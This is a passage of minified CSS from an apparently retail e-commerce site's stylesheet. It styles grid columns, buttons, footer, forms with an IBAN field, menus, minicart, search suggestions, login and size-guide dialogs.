2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price 